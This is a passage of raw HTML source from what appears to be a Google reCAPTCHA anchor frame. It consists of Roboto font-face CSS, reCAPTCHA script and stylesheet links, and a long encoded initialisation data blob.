  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VewfTpAtXsoEUFt5P9vKgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VewfTpAtXsoEUFt5P9vKgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VewfTpAtXsoEUFt5P9vKgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqjCkHYHwpHCicK9WcO4wpvDgE4DJDDCtcKpw47Co8K6HwNJaR4Nc8KnwpbCv8K4w7LCu0TDoiXDvsKaw5nDtVlDX8K8bsOCcF9ZRcOlwqgfwrYLQkzDv8OeRjFENMK2wo7CnwZvw5NBFHEMVlDCvG/[base64]/DtzU3w4XCiisEPcO3woVCw4DDj8O0w5zCosKBD8Oqw4fDsnkfw5Fqw4B8DsKLHsKAwpAXdMOTwooxwq4BSMO2w7w4FwLDqcOOwp8sw7YiTMKzC8OIwrrCqMOYWR1MSD/CuSXCtzbDnMKwWMO9wp7CiMOfBAIlNw/[base64]/CgcOpHsKvY8KBwpDCoz7CpsKGdMKaCEY1w6DDvMKiw44SJ8KQw4fCtS/DhsKWM8KNw5psw73CmcO2wrzClQgmw5Qow7TDg8O6NMKNw7zCv8KucsO1KAJCw5xZwpxhwr/[base64]/CqRrDkMOsJArCoDvDs8K1VcKtJ2QFflZuHGnCgMKBw4UwwqVYPhFrw4HCu8KKw4bDk8Kaw4PCghUzOcOBBQfDgAZLw5HCgcOPdcODwqfDqSvDj8KRwqRDNcKlwqfDnsO3eSgpUcKUw6/Cs3kYbWFAw4zDgsKpw6cIcTvCscKvw6nDl8K2wrXCig8sw6tow4vDtwzDvMObSG9FF28Fw6tJQMOow75cRV/[base64]/CiyHDtMKvCHlZwrtFEiTCtyAqw4TDpCDDu8K4bRPCtMOvw68UJcOcBsORSWrCqxMrw5/DhxjCrMKwwqLDuMKQDHFXwoB/w5sdEMKxHsOXwprCpEttw53DsRJawoPDl2nCjmEPwqgba8KMQ8KbwqM+IAfDkA0nBcKjL0HCrsK9wpVLwrpTw7F6w5/CnMKEw6HCqWLDrUd3NMKPZ1B0SXTDo35XwqjCrgnCrsKQBTo3w7YXK211w7PCrsOuC2TCnVEfTcO2G8KJEcKhNsOKwqdAwo3CmA8rEkLDsl3DtFnCtGtSZ8K4w6xPPsKMIXA8wqfDkcKND3NzXcOyCsK6wqTChg/CkTIEFGZZwrbDhlLDt3TCnmhNM0Nuw7TCtVfDpMORw54pw6REUWJRw6M/[base64]/SVjCjMKtNRgBw6tww7kDw7Q/HQkuwrJ5FFTCphnCvkNXwrjCqsKMwpwYw57DhsOhaF42X8KDXMKkwqBIV8OPwod6KV1hw7fCsywmZsO1W8K5C8OowoAJe8Ozw7vCjx4hFTUPXsOWIsKZw5MfG3HDmmomEcOHwrXDoE3DtRFbwr3DuS3CvsK7w4TDqD49enh9KcO0woo7KMKgwq3Dn8Klwp/DvT0sw7piWmRcI8Ocw73Cu3kbbcKewpXCrmZKNkzCsww4asO3K8KqYSLDqMOLRcKFwr8cwrHDuDXDpixWEhRrE1XDk8KvO2/DrcKQEsKxAEF9GcK2w4BFQsKcw4FWw53CtTnCv8KzQk/CuhrDiHbDscKMw5ldXMKlworDmcOhH8O7w7zDlMOIwoZ+woHDlcO7Eg8Yw7LDtGweSy/CisOpKsORESsyQsKUK8K0YE4Qw64pJxDCuDnDklnCqMKvF8OwDMK9w79KXWZSw5wHOsO/dSAGXRzCkMOAw5QFL2NZwqFJwpbDjB3Dg8Oaw6DDlmcSDkYAen8xw4pDwo53w64vJMO8bMOjc8K3cHAIHzDCmUY2QsOkeyomwqrCgytgw7HCl1DClzLDu8K/wrnCo8OAOcOHUcK5EXbDr3rCsMOjw67DnsOmOBvCk8KsT8KiwrXDkz7Dr8KwRsKeOHFZQy8QD8KBwovCtHbCi8ODKMKlw67DnT/CicO8w44IwpEXwqQ1YcKodTnDtcKgwqDCv8ONw6xBw5U2OUDCsCI6GcO6wqnCnj/Dm8O4acKhcMKpw7pQw5vDsznDkW5gRsKDe8OlJBRUR8OqV8OAwrAhN8OdRnTDrMK3w63DtsOJc3jDoVUXTMKANl/DqcOqw49Gw5Q/Ij8tQsKiOcKfw7jCvsOTw4vCiMOnw7fCo1LDrMKbwqFCQzfCvFTCl8KBXsOww47DmXpIw4vDrmgKwq/DlQjDoBF/WMOjwohcwrRXw5vCmsOEw5rCoCxjfyTCssOrZUNEJMKLw7MLEm7Ck8OHwqXCrANrw6kZS3w3wqAqw5fCocK2wpEOw5TCgMO0woJWwqE8w6BjcUDDpjpyOzlhw6EvVF1bLsKWwoHDniB0VnUdw7zDlsKmdFxoFAUBwpLDtcOZwrXCpsOawqs4w6/Dj8OJwrUIdsKdwoDCusKVwrHChktBw5vClsKmTsO+G8K8w73Dp8OTX8OffBQlAg/Cv14nw78Bwo3DrknDqh/DrcOJw5bDgBXDtsO0bBrDqAtuwoUNHsO8LHvDjHzCoi9pNMOoDCDCqRB1w63ClCgSw5PCjx/Du3NOwr9RNDA8wp9ewoQlQTTDkFs8WcOXw7ojworDjcKkLMO9T8KPw6nCkMOkXW5kw4TDtsK3w4FPw6nCqDnCr8Onw5RiwrBmw5PDosO5w5gUb0bCiggmwpMbw5fDkMKewrVJI2tHwplMw7HDpxfDqcOHw5E/w6ZSwroAd8OywrLCsRBOwqo5JzgNw5XDr2/Cqg98w6w/[base64]/DmsOEH8O0YMOxexHCpcOIYMOow494w5pqOm01KMKpwqvCimXDqUTDvxHDjsO0wostwqhWwq7CkGNTIFJVw6RhIinCoSdGShvCpQzCrHdbXUUpC1DCtcKlKcOCd8OVw7XCsTDDnMK5NcOsw5hhdMOQa0jClMKAODtvKsOgF0nDusKkBz3CicKjw4jDisO/[base64]/Dh8Ktw6vDoSPDpHHDklnCscK2wobCvcKeB8KJw718JMOORcOmOcOdJcKTw7Adw6ccw7zDhcK1woZBNMKgw73DngZuZ8KQw79PwqESw7Vgw5xuF8KNKsKxKcOTLx4GWAJ7fyDDrR3DpMKgDsKHwo9OdWwVfMOBwpDDmG7DhwZuB8Klwq/[base64]/CksOPOEjDvQvDk0Z1w4jDmCkGwq0Xw7XCp10gwrUhSsKPWcKVwpTDlWYbwqbCtMKYXMOgwoEuw6cGwo3CjB0hBXfCqGrCssKNw6bCqmXDq24UQl88TcKNw7Ixw5zDm8OqwrPDv3XDuCwOwpVEYcKkwr/CnMKvw4TCqUYRwoxiasKLwoPCmsK6byEew4NxCMOMUMKDw54eQi/Dnkozw7TCjMK3YGkhdW3Cn8K+LMOUw43Dt8K5JcKDw6UTL8KuXBnDrx7DnMOOQMKsw7/CmsKdwp5KTCATw4p7XxXDhsOZw41kKSnDjRvCnMO5wpghdgoCw4TCnSchwp0UODTDnsOhw5/ChnFtw7N+wrnCjCbDtitMw5fDqRzDhcKQw5MgaMKNw77Dpj/Co3LDgcKZwr8kV0Icw48hwqodasOtXcOXwqDCiD3CtmLCtMKtYQhDJMKnworCpMOYwrDCv8KnJzwHGx/DizHDtcKQf3crU8KJesObw7bCnMOKYcOFw6tURcKewoUYN8OFw4bClCJGw4LCqsOAdMOxw6QSwrZRw7/CoMOiY8K4wqdGw7XDksOYGlDDi3B5w5vClMO/Sy/Cg2fCkMKAQsKyJCHDqMKzRMO+KycWwosaHcKge2QzwogQdxorwoAYwr5GIsKnPsOiw75pQmDDt3rCozcpwr3Ds8K2woUVTMK0w47CtwrDvXPDnXBlMMO2w6DCgiTDpMOyA8KlLcKmw4A+wqYQLGJDb0zDqsO9IRDDgsOowq/DmcOCEnACa8KTw7g9wojClFx1awBRwpQZw4xEBUpcMsOTwqFlGlzCqUjCvQI8wpbDqsOYw4o7w5LCnShmw4rCuMKjTsO8Ojs6dHguw7bDqTPDpXVpfzvDkcOJFMKYw5QGw6F/YMONwprDqV3Dqx0hwpMncsOnAcKrw57Cq0Fdw75QUTHDssKIw5/DsFjDsMOBwpxyw6I6GXPCj2gbLV7CkWjDoMKRAsOZCMKewpLCgsOKwptyOsOBwp1LQ2/DqMK5IxbCoTxiMkHDkMOWw7jDp8OWwqRwwpXCo8Obw4hiw6tfw4QYw5TCuAxUw6sUwr8zw7cBT8KJc8KpRsKhw5AhN8O2wqB3c8ONw75QwqcUwoEWw5DDmMODccOEwrzCjRg0woFzw7k7VBcpw67DnsOrwrjDgC/[base64]/CpgHCncOwZ8Kiw6bDnQjClMOSw6/DtwsmEsKcC8O+w4HDoVvDpsKFfMKaw5/CiMKKAFlTwrjCjGTDlDrDsnBuGcONKFc3I8OpwoTCqcKNOk3CuhPCiQ/Cq8KewqRRwpMUIMO+wq/[base64]/CrFQ7w7TDtQc/[base64]/wrsEw5vDt8KJJgrDnTxyQcOhBSHCq8KgGwLCpMO9OcK9w4VwwpfDhx/DsnPCn1jCrkTCk0vDksK3NhJTw4wpwrNCK8OFYMKcZH5cIh3DmCfDkz/[base64]/[base64]/Dn2ABwp/[base64]/[base64]/wrVgw4nDv8Onw53Dr8OGCjldwoo1U8K2RX4ZKi3CqGwcMxRUw48Db3QSXmRIPmtEO2wPwq4gVmvCpcOHCcOIw6LDnFTDnMOhHsOmdHNTwrjDpMKyGTUMwqAwT8KHw43CgBbDisKkTATChcK9wq/DtMObw71hwp3CmsOgeWg3w6zCu23Dni/[base64]/[base64]/[base64]/Co8KYSE/DgCQ1w4cTSsOGVsO/M8Oywoc8w7XDqnkPw4Uzw54tw5kpwqdLWsKlC0RWwrxSw7hVDnXCn8Onw6rCo1cCw6doecO5w5nCucKiUiguw6nCq1/CrTjDh8KFXjQ+wp/ClmgRw4TCql9VRX/DhcOVwoINwpLCjMOTwoIewoADXMOmw5DCiUDCuMOFwqDDpMORwplDw5EiJSLDgD05wo0kw71uBT7CtQUdI8KsYTo1VyXDuMOPwpnCin/DsMO3w6xdXsKAecKmwq49w67DisOASsKuw7kew6Mnw5FLXFfDoWVqwrQXw50fwq3DtsKiDcOHwpzDlBYlw643YMKsR1nCsQBRw50fDWlJw63ChXNTZsKnRMOJU8KOFsKtREzCr07DoMOsG8KGBi3CtFTDucKPFsOZw5sMXMKMf8K4w7XCmcOCwrs/[base64]/wpFZI8KEw7pYemx3CQfCgyMqNThUw7dceV0/TSIkVEUTw6Mew4kLwowMwrzCmx84w5B+wrBjccKSw5RYXMOEOcOCw4gqw6ZZSAlvwox2V8KTw5tqw6DDqC9hw75sf8K4ZGpYwp7CssKvYsOVwrk7DVhYJ8OcAgzDmA9iw6nDsMOgFV7CpjbCgcORDsKYXsKKQMOIwqLDng0xwr5DwrbDgkDDgcOEL8O7w4/[base64]/wqDDk8KYwpzDpsKAwo7DjBrCpEVIGxY8wpbDnMOHw7sPTVkhRxnDmAZEOsKwwoQZw5rDnsK2w7bDrcOhwqQzw4IaNsOXwqQ0w6tLBMOEwo/CoFPCt8OBw7/DgsKZC8KQfMOJw4hYIMONVMO4UHrClsKvw6XDumvCr8KTwo00wqzCrcKPw5jDr3d0wrbDosOHH8KHHMOxIMOeEsO+w7AKwrzCisOfwp/CksOAw5rDhcOoacK7w68sw6Z1ScKPw490wqLDvgocSm0Jw6VFwrtICkNZUsOBwr7Cr8Ktw7PCoQzDkhscDMO/fcOAbMKtw7fCoMO3DQ/[base64]/[base64]/CusKyW8Kbd8OxYsKjAHjCi0/[base64]/WhJrLRDDv8OZNh3CmcOUw63Dl0LDiRcpWMKKw413w5TDgwU6wqDDqVBtCcOGwo54w79lw7N8U8K3cMKECMOFZ8K/wowowpcBw6oucMOVP8OOCsOiw5zCv8KtwpPDojANw6XDvGkmBcOJCMKaOMORbMORIwxfY8OSw7TDo8Orwr7CpcK5RilRLcK2AF9VwrLCpcOywrXCmMO4H8O9PSltYFIESGNid8OBc8KXwoHChMKHwqcXw4/DrMOjw4FYOcOQbMOBf8OSw409wpvCi8O+w6HCsMOGwr47F2bCiHPClcOweXnChcK7w7XCiR7Di0zCu8KOwoN6K8ObSMO+w73DhQbCsh5nwq3ChsKXZcOwwofCo8ODw70lAsKsw4fCo8OEIcO3w4VLUMKILRjDjcO8wpDCqxs/w5PDlsKhXlnDiUfDtcK1w4VKw7x7A8KHwoElcsK3I0jCpMKHITLCrErDthpFRMKYc1fDoXnChRDDklrCt3nCk2QjUcKjXcKCw5PDrMK6w57DsSPDiFHDvEHCmcK/wptZMgnDmGzDnkjCsMKmJ8Krw459woVwRMK/Q0dJw69gT0R4wqXCqcO6J8KoVxTDh23DtMOowqLCv3VIwqfDsinDuVpzMjLDpVE8VBvDvsOHH8O7w7tJw4Ezw6Rcdg15U1vCtcK7w73Dp1Nkw73CiDvDtErDtMKIwp1LMUUhdsKpw6nDp8KRXMOGw5hiwqMow78CLMK+woo8w4IwwrMaHMOhJ3hHTsK/wpw+w73Do8OHwpgWw6PDojXDgT/CksO2BFlBD8O0b8KoDHocw6FHwqBQw5FswpUvwrrCvTDDrcO9E8K9w7Vow7DCpcKcU8KNw5nDnBNMWw/DnG7CtsKYHsKoS8OYPmtmw6oew7DDrm0Ewr3DnGJQVMOVc2vCvcOQCsKNR2ZvCMKYwocRw6Qkw4TDmgXCgzpDw5w7SArCjsOuw7jDp8KpwpobOT9Ew4FNworDqsO/w5Inw7wtw5XDn15jw6wxw7ZSwo9jw70fwr/Dm8KrPmrCl0dfwohieS41wqnCksOvP8KlHV7Dt8KJJsKhwr3Dh8OXHsKZw4rCs8OpwrZ5w5YWL8Khw4ABwpgpJ2ZjR0t2A8KzYkjDusK5KsOhaMKdw4w/w6l3Fi8qY8KNwp/DlCM1LcKFw7vCncO/wqXDmxIDwrTChEBswq4rw75bw7fDo8OVwqMsd8KSOm0IcDfCqCZ1w6FxCnhaw6nCvMKMw7TCvFE0w7jDhsOSbwXCncO4w7fDgsOEwrHCukrDpsOKTMOHLMOmwpzDrMOkw47Cr8KBw6/[base64]/DvhPDnUIdw7fDknYjw6/Cu8KMX1UawqHChMKUw5tWw6VBw7FxTMObwqbCqyLDqHLCjlgew4HDv2PDpcKjwrlEw6MPGcKkwrDCq8KYwr5lw5taw4HDsD7DgSgXbmrCmcOHw6nDg8K+J8O9wrzDjELDpsKtS8KkHSwpwo/DtcKLJgp1MMK+fhpFwrMswpdawrgfeMKnTn7CmcO+w54EZMKJUhtGwrU6wrXCqTF1XcOHUEzChcOSaVLCk8KSTwJTw7sXw5ECcMOqw73DucOiCsOhXxFYw7zDocOXw5wNFsK2w418w5fDhH1xXMOxKDXDlsOHLjrDpmPDtmvCvcKJwqnCgsKWDz/DksO/DiEgwrggJQFzwqUnSFTCgR/DtSMuLMONQsKKw67Dh3zDlMOJwpfDqAHDt1fDkFjCp8Krw7BNw70EJWgRPsK3wqnCqSfCh8OpwpjCtRZbG1d7ZzjDmmdYw4TDvAhrwp5MB1/[base64]/DiMOrAgEwFQHDvsKYw6w1OXPCvcOgLiHCiSjDkcOLLsOgEMKiPsKaw5pCwpvDrm7CvDnDniMMwq7Cg8KBVTxMw5xNZMOQUsKWw7JsOsKyOV17cW1awrk1HhjCqwjChcOoMG/DmsOgwqbDqsKvBQQSwoHCvMOVw7/[base64]/[base64]/CtjfCocKBw5PCjzUaXsKCwqDDmU54ET/CpyYIwos7VcOfTAJiZEnCsk1bw4IewojDlifChgIQwpsBHi3CmSHCiMOWwrcAbWTDjMKHwpjCmcO4w5AjYMOyYzrCjMO0A0RFw6IPXzNuXMOmLsKrH2vDvmwmVEPCpWsOw61IPGjDssKtMcO0wp/Dq2/CrMOAw4fCpsK9FTAxwpbCsMKFwohBwoRUKMKDS8OpQcOcw6xYwqnDgz/Cq8OwEzrCu3LCqMKLOBrDgsOBbsOcw7LCl8OAwp8vwpFaT1bDn8OLPAU6wpLClADDr2bCn04LL3Jhw7HCqQokKWHCiWrDksOhWAtQw5B6HQwyUsKvfcOuYHzCg3XClcO+w6wNw5tCVQEpw60kw7LDpRrCvz1BFsOSGiI3wpN4PcKBMMOnwrTChT1Pw65qw5/CimDCqkDDkMOiH3nDngnCv1d+wrkxABbCkcKawpMQS8O4w7XDsivClHrChg5TeMOXcsOrfMOwBDwHH2RowpsHwo/[base64]/Ct8ObwrohLCDCvMKmVj0bwoPCihx+wpnDiBp4LGk4w7gOwpBWT8KnWHvDlgzDo8Ofwr3DsTFxw5vCmsKFwoLDpsOHLsOgW2vCjsKXwprCgsKbw4tGwrrDhwMlbFNdw43DpsKaDCUlMMKFw5hYbFvCr8KwG1DCtR9swp0Qw5REw4xXSxE8w6DCtcKObh7CoU9vwp/DoQhdWsONw4jClsK+wp9Ew4lJTMKdGXTCvjLDk043TcObwq0Nw6PDrStswrVUQ8K0w57Cr8KPCDzDm3dEwp/ClWBrwqotRATDuHnChsORw7zChU3DnSnDgzQncsK8wrbDicKuw53Cjnx7w57Do8KPaR3ChsKlw67Dt8O0CzYxwo3DiQcGGAoTw5zDrsKNwpDCqnhYcUfDiwTDq8ODAMKbFCBBw63DscKZMsKVwolJw6Vkw6/CqXXCqm0/[base64]/[base64]/Ds0vDr8OGw63DuVRTP2LCuMOQw74eecO9w4UewrDCrw4DwrZ9UApSPsONwqV2wrfCucKYw497cMKLP8OadsKsYENAw40Pw7DCksObwqnCpWvCjHlMVUs3w4LCoj8Ww5BUC8KnwpNwVMO2MBhbblklS8OgwoXCiyEuLcKZwopfHsOeHsOBw5/DtlMXw7vCusK3woxow7U7VcOawpPCmDrDncKXwpPCisODXMKSSDrDhgXCmRHDoMKtwqTCh8O1w69JwqMBw5LDtH/[base64]/DlU/DsH8WLcOpHsKTwrPDlyHDnBrDgcKEwr0Hw5tTQMOew7MbwrEBRcKUwrxRNsOQbHJbG8OAXMOtfQBhw7tKw6XCp8O9wqk4wr/CpDHDixpnRynCoTzDtcK5w61ZwqXDnD/CpiolwobCusKAwrDCpA0UwofDrlPCu8KGaMKqw53DgsKdwqDDpk0CwoxAw43ClcOIGsKMwrTDsWMQDwIuTsKZwpwRc20Xw5t5LcKGwrLCtcKqG1bDiMOdZcOJW8OFBhYdwqDChMKYTFvCs8KUFGLClMKZS8K0wpJ/VgXDmsO6wrjCl8KPBcKqw4sFwo1hACpNG2RhwrvClsKVGQFFHcOFwo3Ck8OOwpA9wqTCpnlsGcKYwoFlazjCmMKxw6bDv3jCpVrDvcK2wqRiVyNfw7M0w5XDi8KQw7dTwrPDtQAww4/CosOcfQN8wr5ow6xdw6UrwqIfJcOvw5A7VG4jAlvCuVdePVc5wozCohplWFjDvD7DncKJOsOwQXbCjUhxFMKRwqDCnwwQw7LCnDTCsMOzYMKMGGY/[base64]/ChsOKR8O2RmfCpMOiwrdcw4luw58Mw4UVw4svwpgaw5Q6DVNYw6I/[base64]/WyZRWEPCicKTw5cRwqTCucK2wqMwwoxXw6MYGsKTw5djQ8Oiw5VmH2/DiERVBADCpUPCnQokw7fCnDPDicKaw7jCtxc1T8KAeGwvcMOUR8OOwozDjsKZw64ew7nCqMOFcFfCmG9HwoPCjVJ9ZcK0wrt1wrnCnw3CqHZ+cBcXw7bClsOAw7RiwpsFwo7Dp8KXGzDDjsKnwrsmwrYYGMOZdQ7CncORwoLCgMKFwojDoGQTw5vDgkE/wr4ORRzCr8OkJCBZaBk4IMO1d8OaGWZcF8K2w5zDlyxpw7EEBVLCi0QHw6PCo1bCh8KfMTpnw6/DnVd6wrzCgi9aeGTCnSTDnzjCiMOow73DlMOXWlbDsSzDosOtAjNxw7XCg1RfwrYPU8K2LcKzWxd4wrFIf8KaUnkTwq94wrrDgMKrRcOKVi/ChCfCvXnDrGzDvcOsw6XDosOYwrFkR8OXPS5sR04XMCzCvGXCowHCuVjDl34nRMKaFsKAwrbCr0zDu1rDr8K5RBLDpsKHIsKBwrrDn8K7csOBN8K0w585JEcxw6fDq37CusKRw6LCji/[base64]/cMOFEG8ZCF3DtMOQSjxxL00uwq9Uw50uJcOYwqlGw4XDi3ptbmbDqcKHw58tw6YdJAdHwpLDjsKzPsKFeAPCqMOVw6bCj8KSw7XDpcKBw7rCugLCh8OIw4Y/wrzDlMK7EU/DtTxbJMO/wpzDs8ONw5lfwp9dDcOIwqUMRsOzRMOvw4DDphMlw4PDtsOAXMOEwo1vFgAxwpBtwqrCncKxwoDDpibCmsOKMxzDisOKw5LDkHpJwpVgw6g2RcKewocMwrTDvCE2QHhCwo/[base64]/w4nDvjjCnnkTw5XCtk0QwqvDsQPDsUFpwqdGw6Qow7IxX2jDvcKNUMOmwrLCqMOGwoxew7pnQCkvbhxvXF3CjR4NfsOKwqjCigw9ACHDtykCWcKrw67Cn8KcN8KSw5B3w7g7w4XCtDN8w4BqPE9NQ3cLOsObLMO6wpZQwp/[base64]/DjwklFzHDtjvDu8OPw5s4RQBzDsOuw5/[base64]/CkMK+d8Oww5wbOQVHwpwEGkt2JRRwTsOeFxLDtcKXRxIgwrMPw7PDocKyUMKwSh3CimUUw6YZc2/CsGEuacOVwrPDl3TDiEclB8OeWjNcwobDpWMEw5wUTMKLwqbChMOsI8Odw5/Cn2/DuWxGw6xrwpfDucOqwrBqP8KBw5jDksKqw582OcKJDsO1L3nCmBLCtcOCw5A2TMOYEcKsw7ElCcK9w4zClHUFw43DsXDDpysWSSF4wrYNQMK/w5nDgGvDjcKAwq7DtwkOLMOATcKjOlvDlx/[base64]/XcOnZ2kcIMO1SjTCl8OeRcKBZMKqEFTCmzPCl8K/eVsDSQhHwqM8aHFEw7bCgQbCuj/DiznCvQtzS8OZHXQVw51zwpPDg8KBw4vDjMK6fzxIw5PCoCtWwo4XRj9DCDjCnUHCqX/[base64]/[base64]/[base64]/CsB1Rw4nCoMOZw5zDk8KBwqDDqcKAbcKef8Kkw41aZMKGw5V/HMO6w4nCgMKqPcOGwpIYDsK1wpFSwrvCi8KKA8KWBljCq10ubsKFw7w0wrppw59jw6JMwovDnS1FesKaAMOPwq0Fwo7Cp8OJNcOPTjDDp8OOw5TDnMKiw7w3dcKCwrfCviw5RsKLwqAtelJmScKIwrlsHRpCwrQ6woJrwozDo8Kzw5Jqw65/w5jCiSRWDMK8w7XCiMKNw6HDnxLCh8KgEUQrw7cDMsKLwrBTc2XCgXLDplAPwojCoi3DuVbDkMKZfMOIw6J6w6jCtwrCjSfDnMO/PCrDkMKzRMKyw7rCmS4yGCzCgsKIOlLCr1haw6fCucKUa3rDv8OlwqgFwo4tO8KhJsKLenfCoFDDkT0tw7lmYHvCjMK/w5bCucOPw7vCisO9w4EWw7FDwq7CsMOowobCncO9w4IKw5/Cl0jCmUp9worDlsKPw6vCmsO6wpHDusOpATPCnMKsSkoIMsKPfsKJKzDCicOSw5xAw5fCisOowpDDpRZEa8KSHMK/[base64]/CkiLCsMKkVcKQw4nCusOcwrx3SnXDrAnCoMO2wp3DpCcbbgpbwo9SK8KTw6Z+DMO/wqdSwpp8ecOmHFdpwpTDssKRDsO8w6lHfBTCgg7Cky7Cu1QFVzvDsW3DiMOgbFoKw6V7wpvDlX99GhsRdcOdOHzCncOQW8OswrctWcOcw5wBw7LDssOwwrwbw7QOwpABWcKiwrQrM0fDlRBfwog+wq3Cg8OYPBM/ecOjKg/[base64]/DrMKtwonCvEdGUV4pBwtYFsK2w5pybl7Cg8KzLcKESTrCqAzClQzClcOYw5LDui7DucK7wqHCtsKkOsOOOcOnaU3DtEIxSsOlw73DhMOyw4XDtsKzw759wqV2w5/DisOiY8KUworCrm/CpMKdWWrDn